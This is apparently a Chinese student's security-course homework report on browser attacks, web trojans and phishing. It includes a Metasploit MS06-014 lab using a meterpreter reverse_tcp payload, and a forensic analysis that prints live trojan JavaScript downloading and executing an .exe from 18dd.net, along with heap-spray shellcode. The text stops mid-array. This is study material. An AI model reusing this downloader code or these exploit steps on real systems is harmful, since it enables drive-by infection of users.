20199122 2019-2020-2 《网络攻防实践》第12周作业
20199122 2019-2020-2 《网络攻防实践》第12周作业
1.实践内容
1.1 Web浏览器的技术发展与安全威胁
- 现代Web浏览器的基本结构如下图,需要支持各种应用层协议的Stream流接受与解析,维护DOM对象结构模型,支持ECMAScript标准构建JavaScript等客户端脚本语言的执行环境,支持CSS标准控制页面的布局等等。
- Web浏览器软件的安全困境三要素:复杂性、可扩展性、连通性
- Web浏览器安全威胁位置:
- 针对传输网络的网络协议安全威胁
- 针对Web浏览端系统平台的安全威胁
- 针对Web浏览器软件及插件的渗透攻击威胁
- 针对互联网用户的社会工程学攻击威胁
1.2 网页木马
- 网页木马通过利用web浏览端的各种软件安全漏洞进行渗透攻击,向终端计算机植入恶意程序,窃取网民用户的敏感信息和网络虚拟资产。具有特洛伊木马的特性,隐蔽地挂在一些真实地网站。
- 网页木马发展与流行地驱动力——黑客地下经济链,包括下图所示六种参与者。
- 网页木马存在地根源是Web浏览端软件中存在的安全漏洞。
- 网页木马的本质核心是利用脚本语言(如Javascript,VBScript,或以Flash、PDF等恶意构造得web文件形式存在)实现web浏览端软件安全的渗透攻击,从而获得远程代码执行权限,向客户端植入恶意程序。从恶意代码技术类型来看,可归为恶意移动代码。
- 网页木马与传统二进制恶意代码得特性
- 多样化的客户端渗透攻击位置和技术类型
- 分布式、复制的微观链接结构
- 灵活多变的混淆与对抗分析能力
- 浏览器渗透攻击,以MS016-014安全漏洞为例,该漏洞是因为控件CreateObject()方法创建的ActiveX控件无法确保能进行安全交互,导致远程代码执行漏洞。
- 根据漏洞机理编写渗透攻击代码
- 将网页木马挂接到一些拥有客户访问流量的网页上,称为网页挂马。
- 内嵌HTML标签:如iframe、frame,将网页木马嵌入到网站页面
- 恶意script脚本:利用script脚本标签通过外部引用脚本方式来包含网页木马
- 内嵌对象链接:利用图片、Flash等内嵌对象中的特定方式来完成指定页面的加载
- ARP欺骗挂马:通过ARP欺骗进行中间人攻击
- 采用大量混淆技术,对抗反病毒软件的检测。
- 将代码重新排序,去除缩进、空行、换行、注释等
- 通过大小写变换,十六进制编码、escape编码等对网页木马进行编码
- 通过通用或特定的加密工具对网页木马进行加密,使用脚本语言中的解密函数对其解密
- 利用字符串运算,数字运算或特殊函数混淆代码
- 修改网页木马文件掩码欺骗反病毒软件
- 网页木马的检测与分析技术
- 基于特征码匹配的传统检测技术:根据恶意脚本代码提取具有样本特异性的特征码,进行检测。准确率较低。
- 基于统计与机器学习的静态分析方法:针对网页木马采用的代码混淆或隐藏内核链接的特征进行检测,仍停留在外在形态层次上。一般不适用。
- 基于动态行为结果判定的检测分析方法:在蜜罐中访问网页,根据访问过程是否触发了新启动进程、文件系统修改等非预期系统状态变化来判断是否被挂接了网页木马。基于“行为结果”预判,低误判率,能天然对抗混淆机制。
- 基于模拟浏览器环境的动态分析检测方法:在虚拟的低交互式客户端蜜罐环境中进行网页脚本的动态解析执行,还原出网页木马在混淆之前的真实形态。
- 防范措施:提升操作系统与浏览端平台软件的安全;安装反病毒软件。
1.3 网络钓鱼
- 网络钓鱼:通过大量发送声称来自银行或其他知名机构的欺骗性垃圾邮件,意图引诱收信人给出个人敏感信息(用户名、口令、帐号ID、网银、ATM PIN码或信用卡信息等)。
- 网络钓鱼技术策略:
- 在指向假冒网站的链接中使用IP地址代替域名;
- 注册发音相近或形似的DNS域名,并在上面假设假冒网站;
- 在一个假冒钓鱼网网站的电子邮件HTML内容中嵌入一些指向真实的目标网站链接,而少部分指向假冒的网站;
- 对假冒网站的URL进行编码和混淆;
- 企图攻击用户网页浏览器存在的漏洞,使之隐藏消息内容的实质;
- 将假冒的钓鱼网站配置成记录用户提交的所有数据并进行不可察觉的日志,然后将用户重定向到真实的网站;
- 架设一个假冒网站,作为目标机构真实网站的代理;
- 通过恶意代码在受害者计算机上安装一个恶意的浏览器助手工具,然后由其将受害者重定向到假冒的钓鱼网站;
- 使用恶意代码去修改受害者计算机上的用来维护DNS域名和IP地址映射的本地hosts文件,将合法域名跳转到假冒网站IP;
- 网络钓鱼的防范措施:
- 针对网络钓鱼过程中的电子邮件和即时通信信息欺诈,应该提高警惕性。
- 充分利用浏览器软件、网络安全厂商软件所提供的反钓鱼网站功能特性。
- 在登录网上银行、证券基金等关键网站进行在线金融操作时,务必要重视访问网站的真实性,不要点击邮件中的链接来访问这些网站。
- 最为重要的是,通过学习和修炼提升自己抵抗社会工程学攻击的能力,提高防范意识。
2.实践过程
2.1Web浏览器渗透攻击实验
任务:使用攻击机和Windows靶机进行浏览器渗透攻击实验,体验网页木马构造及实施浏览器攻击的实际过程。
- 攻击机:linux
192.168.1.105 - 靶机:windows 2kS
192.168.1.124 - 通过

msfconsole启动渗透软件,search MS06-014,选择使用Metaaploit中的MS06-014渗透攻击模块use exploit/windows/browser/ie_createobject

-
选择PAYLOAD为反向连接
set PAYLOAD windows/meterpreter/reverse_tcp -
设置LHOST为
192.168.1.105,set LHOST 192.168.1.105 -

运行exploit,构造出恶意网页木马脚本
![]()
-
在靶机中启动浏览器,访问恶意网页木马脚本URL(http://192.168.1.105:8080/YdkXtE19xDMS6k),验证连通性

- 返回攻击机查看渗透攻击状态,靶机访问了该页面,并创建了一个会话

- 用
sessions -i 2进入会话

2.2 取证分析实践:剖析一个实际的网页木马攻击场景
- 用文本方式打开kl.html,看起来很复杂,但我们从decryt这个英语单词可以指定这是用了 XXTEA+Base64 的加密方法。第二个参数为密钥“\x73\x63\x72\x69\x70\x74”,用了十六进制进行混淆,随便在一个十六进制在线转化字符串的网页上输入以上参数,可得密钥为“script”

- 使用XXTEA在线解密(http://cycy.sourceforge.net/xxtea/)得到十六进制

- 使用十六进制转化为字符串(https://www.bejson.com/convert/ox2str/),这里将“script”和“\x”去掉了,符合该网站转化格式,速度快一些

- 将其复制粘贴保存为kl-decode.html,可以观察到利用到的应用程序漏洞有 “Adodb.Stream”、“MPS.StormPlayer”、“POWERPLAYER.PowerPlayerCtrl.1”和“BaiduBar.Tool”, 分别对应利用了微软数据库访问对象、暴风影音、PPStream 和百度搜霸的漏洞。以及四个网址“http://aa.18dd.net/aa/1.js”、“http://aa.18dd.net/aa/b.js”、 “http://aa.18dd.net/aa/pps.js”和“http://down.18dd.net/bb/bd.cab”
-
分别对四个网址进行32位的MD5哈希值(https://www.cmd5.com/)
网址 散列值 http://aa.18dd.net/aa/1.js 5d7e9058a857aa2abee820d5473c5fa4 http://aa.18dd.net/aa/b.js 3870c28cc279d457746b3796a262f166 http://aa.18dd.net/aa/pps.js 5f0b8bf0385314dbe0e5ec95e6abedc2 http://down.18dd.net/bb/bd.cab 1c1d7b3539a617517c49eee4120783b2 -
在hashed文件夹中找到
5d7e9058a857aa2abee820d5473c5fa4

- 将其转化为字符串,下载了一个
http://down.18dd.net/bb/014.exe的可执行文件,然后对 ADODB 漏洞的继续利用
var url="http://down.18dd.net/bb/014.exe";try{var xml=ado.CreateObject("Microsoft.XMLHTTP","");xml.Open
("GET",url,0);xml.Send();as.type=1;as.open();as.write(xml.responseBody);path="..\\ntuser.com";as.savetofile(path,2);as.close
();var shell=ado.createobject("Shell.Application","");shell.ShellExecute("cmd.exe","/c "+path,"","open",0)}catch(e){}
- 同理可以看到其他三个网址的十六进制,将其转化为字符串


3870c28cc279d457746b3796a262f166的十六进制如下,一眼看起来很复杂,猜测加密方式为packed,百度一下,就是对代码进行打包压缩了。在chrome浏览器上,按F12进入控制台,在console输入记事本中的代码,得到以下结果。出现了shellcode,可能是下载器。对于一个下载器来说,必不可少的一项内容就是要下载的内容的 URL,URL有个特征是“/”,十六进制 ASCII 码是 2F。在shellcode中将拼接符去掉,查找2F六项,后面四项相隔较近,比较有嫌疑。
var bigblock=unescape("%u9090%u9090");var headersize=20;var shellcode=unescape("%uf3e9%u0000"+"%u9000%u9090%u5a90%ua164%u0030%u0000%u408b%u8b0c"+"%u1c70%u8bad%u0840%ud88b%u738b%u8b3c%u1e74%u0378"+"%u8bf3%u207e%ufb03%u4e8b%u3314%u56ed%u5157%u3f8b"+"%ufb03%uf28b%u0e6a%uf359%u74a6%u5908%u835f%ufcef"+"%ue245%u59e9%u5e5f%ucd8b%u468b%u0324%ud1c3%u03e1"+"%u33c1%u66c9%u088b%u468b%u031c%uc1c3%u02e1%uc103"+"%u008b%uc303%ufa8b%uf78b%uc683%u8b0e%u6ad0%u5904"+"%u6ae8%u0000%u8300%u0dc6%u5652%u57ff%u5afc%ud88b"+"%u016a%ue859%u0057%u0000%uc683%u5613%u8046%u803e"+"%ufa75%u3680%u5e80%uec83%u8b40%uc7dc%u6303%u646d"+"%u4320%u4343%u6643%u03c7%u632f%u4343%u03c6%u4320"+"%u206a%uff53%uec57%u04c7%u5c03%u2e61%uc765%u0344"+"%u7804%u0065%u3300%u50c0%u5350%u5056%u57ff%u8bfc"+"%u6adc%u5300%u57ff%u68f0%u2451%u0040%uff58%u33d0"+"%uacc0%uc085%uf975%u5251%u5356%ud2ff%u595a%ue2ab"+"%u33ee%uc3c0%u0ce8%uffff%u47ff%u7465%u7250%u636f"+"%u6441%u7264%u7365%u0073%u6547%u5374%u7379%u6574"+"%u446d%u7269%u6365%u6f74%u7972%u0041%u6957%u456e"+"%u6578%u0063%u7845%u7469%u6854%u6572%u6461%u4c00"+"%u616f%u4c64%u6269%u6172%u7972%u0041%u7275%u6d6c"+"%u6e6f%u5500%u4c52%u6f44%u6e77%u6f6c%u6461%u6f54"+"%u6946%u656c%u0041%u7468%u7074%u2f3a%u642f%u776f%u2e6e%u3831%u6464%u6e2e%u7465%u622f%u2f62%u6662%u652e%u6578%u0000");var slackspace=headersize+shellcode.length;while(bigblock.length<slackspace)bigblock+=bigblock;fillblock=bigblock.substring(0,slackspace);block=bigblock.substring(0,bigblock.length-slackspace);while(block.length+slackspace<0x40000)block=block+block+fillblock;memory=new Array();for(x=0;x<300;x++)memory[x]=block+shellcode;var buffer='';while(buffer.length<4068)buffer+="\x0a\x0a\x0a\x0a";storm.rawParse(buffer)"
- 将shellcode十六进制表示转为字符串,%u 是个标志,后面 跟四个十六进制数,两两一组,组成一个 ASCII 码。这两个 ASCII 码要将顺序交换.又得到了一个exe的可执行文件。
687474703a2f2f646f776e2e313864642e6e65742f62622f62662e657865转为http://down.18dd.net/bb/bf.exe
- 找到
5f0b8bf0385314dbe0e5ec95e6abedc2,为八进制加密

- 网上在线转化似乎没有那么长,所以自己写了个简单的java代码将八进制转化为16进制,再在线转化为字符串
package tuoyuan;
import java.util.Scanner;
public class eighttosixteen {
public static void main(String[] args) {
int n=100;
String[] b= {"57","52","45","165","66","66","143","71","45","165","60","70","70","142","45","165","64","66","70","142","45","165","60","63","61","143","45","165","143","61","143","63","45","165","60","62","145","61","45","165","143","61","60","63","42","40","53","15","12","42","45","165","60","60","70","142","45","165","143","63","60","63","45","165","146","141","70","142","45","165","146","67","70","142","45","165","143","66","70","63","45","165","70","142","60","145","45","165","66","141","144","60","45","165","65","71","60","64","42","40","53","15","12","42","45","165","66","141","145","70","45","165","60","60","60","60","45","165","70","63","60","60","45","165","60","144","143","66","45","165","65","66","65","62","45","165","65","67","146","146","45","165","65","141","146","143","45","165","144","70","70","142","42","40","53","15","12","42","45","165","60","61","66","141","45","165","145","70","65","71","45","165","60","60","65","67","45","165","60","60","60","60","45","165","143","66","70","63","45","165","65","66","61","63","45","165","70","60","64","66","45","165","70","60","63","145","42","40","53","15","12","42","45","165","146","141","67","65","45","165","63","66","70","60","45","165","65","145","70","60","45","165","145","143","70","63","45","165","70","142","64","60","45","165","143","67","144","1